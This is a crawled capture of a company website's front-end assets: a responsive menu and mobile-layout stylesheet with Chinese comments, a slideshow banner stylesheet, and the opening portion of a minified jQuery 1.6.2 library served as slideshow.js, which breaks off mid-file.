.ddsmoothmenu-v ul li a:link,.ddsmoothmenu-v ul li a:visited{ color:#333;font-size:16px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis; background:url(../images/clii_bg.jpg) no-repeat 15px center ;padding-left: 20px;border-bottom:#ececec 1px dashed ;}
.ddsmoothmenu-v ul li a:hover span{color: #d32d2d;}
.ddsmoothmenu-v ul li a:active span{color:#d32d2d}
#LeftMenu .lihover  a{ color:#d32d2d}
.ddsmoothmenu-v ul li .selected:link,.ddsmoothmenu-v ul li a.selected:visited,.ddsmoothmenu-v ul li a.selected:active{background-color:#d32d2d}
.ddsmoothmenu-v ul li a.selected span{color:#FFF}
/*主菜单当前所在页面*/
.ddsmoothmenu-v ul li a#menu_selected{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a#menu_selected span{color:#FFF}
/*子集菜单设置*/
.ddsmoothmenu-v ul.menulevel{position:absolute;top:0;visibility:hidden;border-top:1px solid #CCC}
.ddsmoothmenu-v ul.menulevel li{background:none;margin:0px;padding:0px;display:list-item}
.ddsmoothmenu-v ul.menulevel li a{height:26px;line-height:26px;width:180px;padding:0px 5px;margin:0px;border-right:1px solid #999;border-bottom:1px solid #DFDFDF;border-left:1px solid #CCC}


/*子集菜单连接效果设置*/
.ddsmoothmenu-v ul.menulevel li a:link,.ddsmoothmenu-v ul.menulevel li a:visited{color:#000}
.ddsmoothmenu-v ul.menulevel li a:hover{background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold; height:25px; line-height:25px; margin-top:0px}
.ddsmoothmenu-v ul.menulevel li a.selected{background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold}
/*子集菜单连接效果设置*/
.ddsmoothmenu-v ul.menulevel li a:link,.ddsmoothmenu-v ul.menulevel li a:visited{color:#000; }
.ddsmoothmenu-v ul.menulevel li a:hover{background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold}
.ddsmoothmenu-v ul.menulevel li a.selected{background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold}

.ddsmoothmenu-v ul li ul li a{ height:35px; line-height:35px;}
.ddsmoothmenu-v ul li ul li a span{ padding-left:30px;}
/*左侧箭头*/
.ddsmoothmenu-v .rightarrowclass{position:absolute;top:10px;right:10px}
.ddsmoothmenu-v ul.menulevel .rightarrowclass{position:absolute;top:8px;right:10px}
/* Holly Hack for IE \*/
* html .ddsmoothmenu-v ul li {float:left;height:1%}
* html .ddsmoothmenu-v ul li a {height:1%}

#LeftMenu .lihover ul li a{
background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold
}

#LeftMenu .lihover ul li a{
background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold
}
#LeftMenu .lihover ul li a {
    color: #333;
	font-weight:normal;
}
#LeftMenu .ahover span{
font-weight:bold;
}
#LeftMenu .lihover ul li a:hover span{
font-weight:bold;
color:#be0201;
}

#LeftMenu .lihover .lihover li span{
padding-left:50px;
}

#LeftMenu .lihover .lihover .lihover li span{
padding-left:70px;
}


.pd   ul li a{ padding-left:30px;}
/* 右侧联系方式 */
.nav_tel{ width: 214px; float: left;}

@media (min-width: 768px) and (max-width: 991px) {

}

@media (max-width: 767px) {
.banner,.indexyc{ display:none;}
.mt50,.mt80,.mt60{ margin-top:30px;}	
#wrapper,#sort_div{ display:none}
#head_top{ display:block;}
.logos{width:100%; float:none;  padding-top:11px; padding-bottom:10px;  background-color:#0066cc;}
.logos p{ font-size:24px; color:#fff; font-weight:bold; margin-top:10px; line-height:30px; letter-spacing:0px;}
.logos span{ font-size:12px; line-height:27px; color:#fff; text-transform:uppercase; display:block;}
#index_navs{ width:100%; float:none; background-color:#333; margin-top:0px;line-height:38px;height:117px;}
#MainMenus{ height:82px;line-height:38px; width:100%;}
#yc-mod-slider{ display:none}
.ddsmoothmenus ul li a span{ width:100%; text-align:center; display:block; text-align:center; color:#fff}
.ddsmoothmenus ul li{width:33%; float:left;text-align:center; border-bottom:#585757 1px solid; border-right:#585757 1px solid;}
.index-wz{width:95%; margin:0 auto; border:#ccc 1px solid; padding:0px}

/*主菜单当前所在页面*/
.ddsmoothmenu ul li a#menu_selected{ background:none}
.ddsmoothmenu ul li a#menu_selected span{color:#ff2002;}
.hits { display:none}
.ly{ display:none}

.pro_bg{ display:none;}
.pro_title,.contain{ width:100%;}
.index-title{ width:100%;}
.pro_title{ width:90%}
.index_title_nr{ }
.index_title i{height:32px; color:#333; font-size:15px; margin:0 auto; display:block; font-style:normal; background: url(../images/index_p_bj.png) center top; width:100%; }
.pro_bt dl{ display:none}
.index-products{ display:none}
.i_xinwen{ display:none;}
.new_h{ display:none;}
.news_xw{ width:95%; margin:0 auto}
.index-news{ width:100%;}
.ys_bg{ display:none;}

#pro{ padding-bottom:15px;}
#index_field{ display:none;}
.i_banner{ display:block}

.si_pro_h{ margin-bottom:20px}
.si_pro_h p{ font-size:24px; font-weight:bold; color:#0066cc;}
.sj-products{ display:block;width:95%; margin:30px auto; text-align:center;}
.sj-products li{ width:45%; float:left; text-align:center; margin-right:4%; margin-bottom:10px;}
.sj-products li img{ width:100%;height:115px;border:#ececec 1px solid}

.intro_bg{ background:none; height:auto; padding-top:0px; padding-bottom:39px; margin-top:0px}
.index_title1{ display:none;}
.intro_bgs{background:none;height:auto;position: relative;}
.index-about{font-size:15px;margin-top: 20px;color: #666;}
.intro_con{ width:98%; float:none; padding:0px;line-height:33px; margin:0 auto}
.gong{ width:651px; float:right}
.intro_h{ font-size:30px;font-weight: bold;margin:0px ;color: #333;}
.intro_h div{font-size: 14px;color: #666;font-weight: normal;}
.intro_h p{ width:75px; background-color:#d32b41; height:3px; margin-top:5px; margin-bottom:12px}
.a_more{ display:none}
.intro_all{ display:none;}

.new_bg{ background-color:#f7f7f7;padding:0;}
.index-news{ display:none;}

.index-hang{ width:95%; float:none; margin:0 auto;background: #fff;padding:0px }
.index-hang div{border-bottom:1px solid #dbdbdb;padding: 10px}
.index-hang div b{font-size: 16px;}
.index-hang div a{display: block;line-height: 25px;width: 70px;text-align: center;color: #d32d2d;border:1px solid #d32d2d;border-radius: 15px;float: right;}
.index-hang ul{ padding-top:15px;}
.index-hang ul li{ position:relative; height:40px; line-height:40px; border-bottom:#f7f7f7 1px solid;background: url(../images/nli_bg.jpg) no-repeat right center;padding: 0 10px}


#friendlink{ display:none}

.index_db,#copyright{ display:none;}
.con_bg{ display:none}
.zbn li{ text-align: center; padding-top:10px ; padding-bottom:10px ;}
.zbn li a{ font-size: 12px; color: #666;}
.footyt{ width: 100%; height: 50px; background: #333; position: fixed; left: 0; bottom: 0; overflow: hidden;}
.footyt li{ float: left; text-align: center; }
.footyt li img{ display: block; margin: 10px auto 0;}
.footyt li a{ color: #fff; display: block; height: 100%;}
.footyt li .br1{ border-right:1px solid #3a3a3a ;}
.footyt2{ width: 100%; height: 55px; background: #434343; position: fixed; left: 0; bottom: 0; overflow: hidden;}
.footyt2 li{ float: left; text-align: center; width:33.3%  }
.footyt2 li img{ display: block; margin: 10px auto 0;}
.footyt2 li a{ color: #fff; display: block; height: 55px; overflow: hidden;}
.footyt2 li .br1{ border-right:1px solid #282828 ;}
.footyt2 li .bl1{ border-left:1px solid #6f6f6f ;}
.nav2{ width: 100%;  background: #002e79; height: 50px; line-height: 50px; }
.nav2>li{ float: left; height: 50px; line-height: 50px; text-align: center; position: relative;}
.nav2>li>a{ color: #fff; font-size: 16px; display: block; border-right: 1px solid #4cb034 ;}
.nav2>li div{ position: absolute; display: none; width:100% ; left: 0; top: 50px;background: #002e79;z-index: 100;}
.nav2>li:hover div{ display: block;}
.nav2>li div a{color: #fff; font-size: 16px;line-height: 40px; display: block; border-bottom: 1px solid #4cb034 ;}
.nav2>li div li>ul{ display: none;}
.newsList{ width: 100%;}
.newsList li{ line-height: 45px; border-bottom: 1px dashed #ccc;}
#footer{text-align: center; width: 100%; padding: 10px 0; font-size: 14px; color: #fff; background: #002e79; margin-bottom: 51px; }
.headerNews{ text-align: center;}
#friendlink{ margin-top: 20px;}
#footer p{ margin: 0;}
#footer a{ color:#fff;}
.footyt{ width: 100%; height: 50px; background: #1f1d1e; position: fixed; left: 0; bottom: 0; overflow: hidden;}
.footyt li{ float: left; text-align: center; line-height: 50px; width:24%; }
.footyt li img{ vertical-align: middle;}
.footyt li a{ color: #fff; display: block; height: 100%;}
.footyt li .br1{ border-right:1px solid #3a3a3a ;}
.i_foot{ display:block; margin-top:50px}
.pt50{ padding-top:30px}

.page-nyabout{ width:100%}
.ny_jianjie,.ny_xinwen,.ny_chanpin,.ny_liuyan,.head-search,.ny_tupian{ display:none;}
.page-right,.site-nav2,.site_left,.site-nav{ width:100%}
.page-right2{ width:98%; margin:0 auto;}
#page_main{ width:98%; margin:0 auto;}
#page_main2{ width:98%; margin:0 auto;}
.page-news img{width:100%}
.page-news { line-height:26px;}
.page-left{ display:none;}
.ny_lxwm img{ width:15px; height:15px;}
.ddsmoothmenu-top{ display:none}
.page-right3{ float:none; padding:0px;width:95%; margin:0 auto;overflow:hidden}
.page-right4{ float:none;width:95%;margin:0 auto;overflow:hidden; padding:0px; border:none}

.ny-contact{ width:100%; float:none; background:url(../Public/images/ny-contact-bj.jpg) top left no-repeat #222327; line-height:35px; font-size:16px;  margin-left:0px; padding-left:0px; color:#fff; min-height:270px; padding-top:4px; margin-bottom:30px;}
.ny_map{height:390px; width:100%; float:none; margin-bottom:40px;}

#ShowImages li{
	display: inline;
    float: left;
    margin: 6px 14px;
    text-align: center;margin-bottom:16px; width:40%;
}
#ShowImages .images_img a {
    border: 1px solid #dddddd;
	display:block;
    height: 100px;
    overflow: hidden;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    width: 91%;
}
#ShowImages .images_img img{ width:100%}
.images_title{ overflow:hidden; display:block; width:100%;}
.ly_left{ display:none}
.liuyan2{ width:95%; float:none}
.ny_mess { display:none}
.submit{
	margin:10px 0 0 120px; float:left
}
.page-guestbook {
    width: 100%;
    margin: 0 auto;
    padding-top: 30px;
    padding-bottom: 15px; float:right
}
.page-guestbook dl dd{width:100%}
.page-guestbook .Content{width:100%;}
#shownews img{ width:100%}
.text img{ width:100% }
#pro_info{ display:none}
.site-nav_pro{ width:100%; }

.related_cp ul li {
    text-align: center;
    width: 40%;
    margin-right: 6%;
    float: left;
    overflow: hidden; border:#ececec 1px solid; margin-bottom:10px; padding:5px;}
    .related_cp ul li img {
     border: 1px solid #fff; }
.nyly{ width:100%;}
.contentHeight{ width:100%;}
.nylx_left{ width:100%; float:left; background-color:#fff; height:auto}
.page-guestbook dl dd{width:100%}
.page-guestbook .Content{width:100%;height:120px;border:#CCC 1px solid}
.page-guestbook dl dd input{border:#CCC 1px solid;padding:2px;height:44px;line-height:44px;width:90%;}
.submit{margin:10px 0 0 30px; float:left}
.reset{ display:none}

}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mihoko-oh.com/Tpl/Home/default/Public/css/banner.css
body_size: 628
content:
@charset "utf-8";
.FrontPublic_slideShow01-d3_c1 IMG{
   border-bottom-style: none;
    border-right-style: none;
    border-top-style: none;
    border-left-style: none;
}
.FrontPublic_slideShow01-d3_c1 UL{
   list-style-type: none;
    list-style-image: none;
}
.FrontPublic_slideShow01-d3_c1 A{
   color: #538c9f;
}
.FrontPublic_slideShow01-d3_c1 A:hover{
   color: #84b263;
}
.FrontPublic_slideShow01-d3_c1 DIV .wrapper{
   position: relative;
    margin: auto;
    height: 838px;
    overflow: hidden;
}
.FrontPublic_slideShow01-d3_c1 .fn-clear{
   zoom: 1;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter{
   position: relative;
    background: none transparent scroll repeat 0% 0%;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter UL{
   display: none;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter .container_skitter{
   position: relative;
    overflow: hidden;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter .image{
   position: relative;
    overflow: hidden;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter .image IMG{
   display: none;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter .box_clone{
   z-index: 20;
    position: absolute;
    width: 100px;
    display: none;
    overflow: hidden;
    top: 0px;
    left: 0px;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter .box_clone IMG{
   z-index: 20;
    position: absolute;
    top: 0px;
    left: 0px;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter .prev_button{
   z-index: 100;
    position: absolute;
    margin-top: -25px;
    text-indent: -9999em;
    width: 57px;
	background: url(../images/prev.png) no-repeat left top;
    height: 62px;
    overflow: hidden;
    top: 50%;
    left: 15%;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter .next_button{
   z-index: 100;
    position: absolute;
    margin-top: -25px;
    text-indent: -9999em;
    width: 57px;
	background:url(../images/next.png) no-repeat left top;
    height: 62px;
    overflow: hidden;
    top: 50%;
    right: 15%;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter .label_skitter{
   z-index: 150;
    position: absolute;
    display: none;
}
.FrontPublic_slideShow01-d3_c1 .loading{
   z-index: 10000;
    position: absolute;
    text-indent: -9999em;
    margin: -16px;
    width: 31px;
    background: url(/images/public/ajax-loader.gif) no-repeat left top;
    height: 31px;
    color: #fff;
    overflow: hidden;
    top: 50%;
    right: 50%;
}
.FrontPublic_slideShow01-d3_c1 #slideshow{
   position: absolute;
    width: 1920px;
    height: 838px;
    margin-left: -960px;
    left: 50%;
}
.FrontPublic_slideShow01-d3_c1 #slideshow UL{
   display: none;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.mihoko-oh.com/Tpl/Home/default/Public/js/slideshow.js
body_size: 48433
content:
(function (a, b) {
    function cv(a) {
        return f.isWindow(a) ? a : a.nodeType === 9 ? a.defaultView || a.parentWindow : !1
    }
    function cs(a) {
        if (!cA[a]) {
            var b = c.body, d = f("<" + a + ">").appendTo(b), e = d.css("display");
            d.remove();
            if (e === "none" || e === "") {
                ch || (ch = c.createElement("iframe"), ch.frameBorder = ch.width = ch.height = 0), b.appendChild(ch);
                if (!ci || !ch.createElement)
                    ci = (ch.contentWindow || ch.contentDocument).document, ci.write((c.compatMode === "CSS1Compat" ? "<!doctype html>" : "") + "<html><body>"), ci.close();
                d = ci.createElement(a), ci.body.appendChild(d), e = f.css(d, "display"), b.removeChild(ch)
            }
            cA[a] = e
        }
        return cA[a]
    }
    function cr(a, b) {
        var c = {};
        f.each(cm.concat.apply([], cm.slice(0, b)), function () {
            c[this] = a
        });
        return c
    }
    function cq() {
        cn = b
    }
    function cp() {
        setTimeout(cq, 0);
        return cn = f.now()
    }
    function cf() {
        try {
            return new a.ActiveXObject("Microsoft.XMLHTTP")
        } catch (b) {
        }
    }
    function ce() {
        try {
            return new a.XMLHttpRequest
        } catch (b) {
        }
    }
    function b$(a, c) {
        a.dataFilter && (c = a.dataFilter(c, a.dataType));
        var d = a.dataTypes, e = {}, g, h, i = d.length, j, k = d[0], l, m, n, o, p;
        for (g = 1; g < i; g++) {
            if (g === 1)
                for (h in a.converters)
                    typeof h == "string" && (e[h.toLowerCase()] = a.converters[h]);
            l = k, k = d[g];
            if (k === "*")
                k = l;
            else if (l !== "*" && l !== k) {
                m = l + " " + k, n = e[m] || e["* " + k];
                if (!n) {
                    p = b;
                    for (o in e) {
                        j = o.split(" ");
                        if (j[0] === l || j[0] === "*") {
                            p = e[j[1] + " " + k];
                            if (p) {
                                o = e[o], o === !0 ? n = p : p === !0 && (n = o);
                                break
                            }
                        }
                    }
                }
                !n && !p && f.error("No conversion from " + m.replace(" ", " to ")), n !== !0 && (c = n ? n(c) : p(o(c)))
            }
        }
        return c
    }
    function bZ(a, c, d) {
        var e = a.contents, f = a.dataTypes, g = a.responseFields, h, i, j, k;
        for (i in g)
            i in d && (c[g[i]] = d[i]);
        while (f[0] === "*")
            f.shift(), h === b && (h = a.mimeType || c.getResponseHeader("content-type"));
        if (h)
            for (i in e)
                if (e[i] && e[i].test(h)) {
                    f.unshift(i);
                    break
                }
        if (f[0] in d)
            j = f[0];
        else {
            for (i in d) {
                if (!f[0] || a.converters[i + " " + f[0]]) {
                    j = i;
                    break
                }
                k || (k = i)
            }
            j = j || k
        }
        if (j) {
            j !== f[0] && f.unshift(j);
            return d[j]
        }
    }
    function bY(a, b, c, d) {
        if (f.isArray(b))
            f.each(b, function (b, e) {
                c || bC.test(a) ? d(a, e) : bY(a + "[" + (typeof e == "object" || f.isArray(e) ? b : "") + "]", e, c, d)
            });
        else if (!c && b != null && typeof b == "object")
            for (var e in b)
                bY(a + "[" + e + "]", b[e], c, d);
        else
            d(a, b)
    }
    function bX(a, c, d, e, f, g) {
        f = f || c.dataTypes[0], g = g || {}, g[f] = !0;
        var h = a[f], i = 0, j = h ? h.length : 0, k = a === bR, l;
        for (; i < j && (k || !l) ; i++)
            l = h[i](c, d, e), typeof l == "string" && (!k || g[l] ? l = b : (c.dataTypes.unshift(l), l = bX(a, c, d, e, l, g)));
        (k || !l) && !g["*"] && (l = bX(a, c, d, e, "*", g));
        return l
    }
    function bW(a) {
        return function (b, c) {
            typeof b != "string" && (c = b, b = "*");
            if (f.isFunction(c)) {
                var d = b.toLowerCase().split(bN), e = 0, g = d.length, h, i, j;
                for (; e < g; e++)
                    h = d[e], j = /^\+/.test(h), j && (h = h.substr(1) || "*"), i = a[h] = a[h] || [], i[j ? "unshift" : "push"](c)
            }
        }
    }
    function bA(a, b, c) {
        var d = b === "width" ? a.offsetWidth : a.offsetHeight, e = b === "width" ? bv : bw;
        if (d > 0) {
            c !== "border" && f.each(e, function () {
                c || (d -= parseFloat(f.css(a, "padding" + this)) || 0), c === "margin" ? d += parseFloat(f.css(a, c + this)) || 0 : d -= parseFloat(f.css(a, "border" + this + "Width")) || 0
            });
            return d + "px"
        }
        d = bx(a, b, b);
        if (d < 0 || d == null)
            d = a.style[b] || 0;
        d = parseFloat(d) || 0, c && f.each(e, function () {
            d += parseFloat(f.css(a, "padding" + this)) || 0, c !== "padding" && (d += parseFloat(f.css(a, "border" + this + "Width")) || 0), c === "margin" && (d += parseFloat(f.css(a, c + this)) || 0)
        });
        return d + "px"
    }
    function bm(a, b) {
        b.src ? f.ajax({ url: b.src, async: !1, dataType: "script" }) : f.globalEval((b.text || b.textContent || b.innerHTML || "").replace(be, "/*$0*/")), b.parentNode && b.parentNode.removeChild(b)
    }
    function bl(a) {
        f.nodeName(a, "input") ? bk(a) : "getElementsByTagName" in a && f.grep(a.getElementsByTagName("input"), bk)
    }
    function bk(a) {
        if (a.type === "checkbox" || a.type === "radio")
            a.defaultChecked = a.checked
    }
    function bj(a) {
        return "getElementsByTagName" in a ? a.getElementsByTagName("*") : "querySelectorAll" in a ? a.querySelectorAll("*") : []
    }
    function bi(a, b) {
        var c;
        if (b.nodeType === 1) {
            b.clearAttributes && b.clearAttributes(), b.mergeAttributes && b.mergeAttributes(a), c = b.nodeName.toLowerCase();
            if (c === "object")
                b.outerHTML = a.outerHTML;
            else if (c !== "input" || a.type !== "checkbox" && a.type !== "radio") {
                if (c === "option")
                    b.selected = a.defaultSelected;
                else if (c === "input" || c === "textarea")
                    b.defaultValue = a.defaultValue
            } else
                a.checked && (b.defaultChecked = b.checked = a.checked), b.value !== a.value && (b.value = a.value);
            b.removeAttribute(f.expando)
        }
    }
    function bh(a, b) {
        if (b.nodeType === 1 && !!f.hasData(a)) {
            var c = f.expando, d = f.data(a), e = f.data(b, d);
            if (d = d[c]) {
                var g = d.events;
                e = e[c] = f.extend({}, d);
                if (g) {
                    delete e.handle, e.events = {};
                    for (var h in g)
                        for (var i = 0, j = g[h].length; i < j; i++)
                            f.event.add(b, h + (g[h][i].namespace ? "." : "") + g[h][i].namespace, g[h][i], g[h][i].data)
                }
            }
        }
    }
    function bg(a, b) {
        return f.nodeName(a, "table") ? a.getElementsByTagName("tbody")[0] || a.appendChild(a.ownerDocument.createElement("tbody")) : a
    }
    function W(a, b, c) {
        b = b || 0;
        if (f.isFunction(b))
            return f.grep(a, function (a, d) {
                var e = !!b.call(a, d, a);
                return e === c
            });
        if (b.nodeType)
            return f.grep(a, function (a, d) {
                return a === b === c
            });
        if (typeof b == "string") {
            var d = f.grep(a, function (a) {
                return a.nodeType === 1
            });
            if (R.test(b))
                return f.filter(b, d, !c);
            b = f.filter(b, d)
        }
        return f.grep(a, function (a, d) {
            return f.inArray(a, b) >= 0 === c
        })
    }
    function V(a) {
        return !a || !a.parentNode || a.parentNode.nodeType === 11
    }
    function N(a, b) {
        return (a && a !== "*" ? a + "." : "") + b.replace(z, "`").replace(A, "&")
    }
    function M(a) {
        var b, c, d, e, g, h, i, j, k, l, m, n, o, p = [], q = [], r = f._data(this, "events");
        if (!(a.liveFired === this || !r || !r.live || a.target.disabled || a.button && a.type === "click")) {
            a.namespace && (n = new RegExp("(^|\\.)" + a.namespace.split(".").join("\\.(?:.*\\.)?") + "(\\.|$)")), a.liveFired = this;
            var s = r.live.slice(0);
            for (i = 0; i < s.length; i++)
                g = s[i], g.origType.replace(x, "") === a.type ? q.push(g.selector) : s.splice(i--, 1);
            e = f(a.target).closest(q, a.currentTarget);
            for (j = 0, k = e.length; j < k; j++) {
                m = e[j];
                for (i = 0; i < s.length; i++) {
                    g = s[i];
                    if (m.selector === g.selector && (!n || n.test(g.namespace)) && !m.elem.disabled) {
                        h = m.elem, d = null;
                        if (g.preType === "mouseenter" || g.preType === "mouseleave")
                            a.type = g.preType, d = f(a.relatedTarget).closest(g.selector)[0], d && f.contains(h, d) && (d = h);
                        (!d || d !== h) && p.push({ elem: h, handleObj: g, level: m.level })
                    }
                }
            }
            for (j = 0, k = p.length; j < k; j++) {
                e = p[j];
                if (c && e.level > c)
                    break;
                a.currentTarget = e.elem, a.data = e.handleObj.data, a.handleObj = e.handleObj, o = e.handleObj.origHandler.apply(e.elem, arguments);
                if (o === !1 || a.isPropagationStopped()) {
                    c = e.level, o === !1 && (b = !1);
                    if (a.isImmediatePropagationStopped())
                        break
                }
            }
            return b
        }
    }
    function K(a, c, d) {
        var e = f.extend({}, d[0]);
        e.type = a, e.originalEvent = {}, e.liveFired = b, f.event.handle.call(c, e), e.isDefaultPrevented() && d[0].preventDefault()
    }
    function E() {
        return !0
    }
    function D() {
        return !1
    }
    function m(a, c, d) {
        var e = c + "defer", g = c + "queue", h = c + "mark", i = f.data(a, e, b, !0);
        i && (d === "queue" || !f.data(a, g, b, !0)) && (d === "mark" || !f.data(a, h, b, !0)) && setTimeout(function () {
            !f.data(a, g, b, !0) && !f.data(a, h, b, !0) && (f.removeData(a, e, !0), i.resolve())
        }, 0)
    }
    function l(a) {
        for (var b in a)
            if (b !== "toJSON")
                return !1;
        return !0
    }
    function k(a, c, d) {
        if (d === b && a.nodeType === 1) {
            var e = "data-" + c.replace(j, "$1-$2").toLowerCase();
            d = a.getAttribute(e);
            if (typeof d == "string") {
                try {
                    d = d === "true" ? !0 : d === "false" ? !1 : d === "null" ? null : f.isNaN(d) ? i.test(d) ? f.parseJSON(d) : d : parseFloat(d)
                } catch (g) {
                }
                f.data(a, c, d)
            } else
                d = b
        }
        return d
    }
    var c = a.document, d = a.navigator, e = a.location, f = function () {
        function J() {
            if (!e.isReady) {
                try {
                    c.documentElement.doScroll("left")
                } catch (a) {
                    setTimeout(J, 1);
                    return
                }
                e.ready()
            }
        }
        var e = function (a, b) {
            return new e.fn.init(a, b, h)
        }, f = a.jQuery_144, g = a.$, h, i = /^(?:[^<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/, j = /\S/, k = /^\s+/, l = /\s+$/, m = /\d/, n = /^<(\w+)\s*\/?>(?:<\/\1>)?$/, o = /^[\],:{}\s]*$/, p = /\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, q = /"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, r = /(?:^|:|,)(?:\s*\[)+/g, s = /(webkit)[ \/]([\w.]+)/, t = /(opera)(?:.*version)?[ \/]([\w.]+)/, u = /(msie) ([\w.]+)/, v = /(mozilla)(?:.*? rv:([\w.]+))?/, w = /-([a-z])/ig, x = function (a, b) {
            return b.toUpperCase()
        }, y = d.userAgent, z, A, B, C = Object.prototype.toString, D = Object.prototype.hasOwnProperty, E = Array.prototype.push, F = Array.prototype.slice, G = String.prototype.trim, H = Array.prototype.indexOf, I = {};
        e.fn = e.prototype = {
            constructor: e, init: function (a, d, f) {
                var g, h, j, k;
                if (!a)
                    return this;
                if (a.nodeType) {
                    this.context = this[0] = a, this.length = 1;
                    return this
                }
                if (a === "body" && !d && c.body) {
                    this.context = c, this[0] = c.body, this.selector = a, this.length = 1;
                    return this
                }
                if (typeof a == "string") {
                    a.charAt(0) !== "<" || a.charAt(a.length - 1) !== ">" || a.length < 3 ? g = i.exec(a) : g = [null, a, null];
                    if (g && (g[1] || !d)) {
                        if (g[1]) {
                            d = d instanceof e ? d[0] : d, k = d ? d.ownerDocument || d : c, j = n.exec(a), j ? e.isPlainObject(d) ? (a = [c.createElement(j[1])], e.fn.attr.call(a, d, !0)) : a = [k.createElement(j[1])] : (j = e.buildFragment([g[1]], [k]), a = (j.cacheable ? e.clone(j.fragment) : j.fragment).childNodes);
                            return e.merge(this, a)
                        }
                        h = c.getElementById(g[2]);
                        if (h && h.parentNode) {
                            if (h.id !== g[2])
                                return f.find(a);
                            this.length = 1, this[0] = h
                        }
                        this.context = c, this.selector = a;
                        return this
                    }
                    return !d || d.jQuery_144 ? (d || f).find(a) : this.constructor(d).find(a)
                }
                if (e.isFunction(a))
                    return f.ready(a);
                a.selector !== b && (this.selector = a.selector, this.context = a.context);
                return e.makeArray(a, this)
            }, selector: "", jQuery_144: "1.6.2", length: 0, size: function () {
                return this.length
            }, toArray: function () {
                return F.call(this, 0)
            }, get: function (a) {
                return a == null ? this.toArray() : a < 0 ? this[this.length + a] : this[a]
            }, pushStack: function (a, b, c) {
                var d = this.constructor();
                e.isArray(a) ? E.apply(d, a) : e.merge(d, a), d.prevObject = this, d.context = this.context, b === "find" ? d.selector = this.selector + (this.selector ? " " : "") + c : b && (d.selector = this.selector + "." + b + "(" + c + ")");
                return d
            }, each: function (a, b) {
                return e.each(this, a, b)
            }, ready: function (a) {
                e.bindReady(), A.done(a);
                return this
            }, eq: function (a) {
                return a === -1 ? this.slice(a) : this.slice(a, +a + 1)
            }, first: function () {
                return this.eq(0)
            }, last: function () {
                return this.eq(-1)
            }, slice: function () {
                return this.pushStack(F.apply(this, arguments), "slice", F.call(arguments).join(","))
            }, map: function (a) {
                return this.pushStack(e.map(this, function (b, c) {
                    return a.call(b, c, b)
                }))
            }, end: function () {
                return this.prevObject || this.constructor(null)
            }, push: E, sort: [].sort, splice: [].splice
        }, e.fn.init.prototype = e.fn, e.extend = e.fn.extend = function () {
            var a, c, d, f, g, h, i = arguments[0] || {}, j = 1, k = arguments.length, l = !1;
            typeof i == "boolean" && (l = i, i = arguments[1] || {}, j = 2), typeof i != "object" && !e.isFunction(i) && (i = {}), k === j && (i = this, --j);
            for (; j < k; j++)
                if ((a = arguments[j]) != null)
                    for (c in a) {
                        d = i[c], f = a[c];
                        if (i === f)
                            continue;
                        l && f && (e.isPlainObject(f) || (g = e.isArray(f))) ? (g ? (g = !1, h = d && e.isArray(d) ? d : []) : h = d && e.isPlainObject(d) ? d : {}, i[c] = e.extend(l, h, f)) : f !== b && (i[c] = f)
                    }
            return i
        }, e.extend({
            noConflict: function (b) {
                a.$ === e && (a.$ = g), b && a.jQuery_144 === e && (a.jQuery_144 = f);
                return e
            }, isReady: !1, readyWait: 1, holdReady: function (a) {
                a ? e.readyWait++ : e.ready(!0)
            }, ready: function (a) {
                if (a === !0 && !--e.readyWait || a !== !0 && !e.isReady) {
                    if (!c.body)
                        return setTimeout(e.ready, 1);
                    e.isReady = !0;
                    if (a !== !0 && --e.readyWait > 0)
                        return;
                    A.resolveWith(c, [e]), e.fn.trigger && e(c).trigger("ready").unbind("ready")
                }
            }, bindReady: function () {
                if (!A) {
                    A = e._Deferred();
                    if (c.readyState === "complete")
                        return setTimeout(e.ready, 1);
                    if (c.addEventListener)
                        c.addEventListener("DOMContentLoaded", B, !1), a.addEventListener("load", e.ready, !1);
                    else if (c.attachEvent) {
                        c.attachEvent("onreadystatechange", B), a.attachEvent("onload", e.ready);
                        var b = !1;
                        try {
                            b = a.frameElement == null
                        } catch (d) {
                        }
                        c.documentElement.doScroll && b && J()
                    }
                }
            }, isFunction: function (a) {
                return e.type(a) === "function"
            }, isArray: Array.isArray || function (a) {
                return e.type(a) === "array"
            }, isWindow: function (a) {
                return a && typeof a == "object" && "setInterval" in a
            }, isNaN: function (a) {
                return a == null || !m.test(a) || isNaN(a)
            }, type: function (a) {
                return a == null ? String(a) : I[C.call(a)] || "object"
            }, isPlainObject: function (a) {
                if (!a || e.type(a) !== "object" || a.nodeType || e.isWindow(a))
                    return !1;
                if (a.constructor && !D.call(a, "constructor") && !D.call(a.constructor.prototype, "isPrototypeOf"))
                    return !1;
                var c;
                for (c in a)
                    ;
                return c === b || D.call(a, c)
            }, isEmptyObject: function (a) {
                for (var b in a)
                    return !1;
                return !0
            }, error: function (a) {
                throw a
            }, parseJSON: function (b) {
                if (typeof b != "string" || !b)
                    return null;
                b = e.trim(b);
                if (a.JSON && a.JSON.parse)
                    return a.JSON.parse(b);
                if (o.test(b.replace(p, "@").replace(q, "]").replace(r, "")))
                    return (new Function("return " + b))();
                e.error("Invalid JSON: " + b)
            }, parseXML: function (b, c, d) {
